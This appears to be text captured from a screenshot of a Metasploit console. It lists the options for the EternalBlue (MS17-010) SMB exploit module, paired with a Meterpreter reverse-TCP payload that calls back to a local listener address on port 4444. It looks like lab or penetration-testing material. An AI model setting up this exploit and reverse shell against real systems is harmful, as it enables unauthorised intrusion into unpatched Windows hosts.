 QTerminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affec
ts Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Ser
ver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >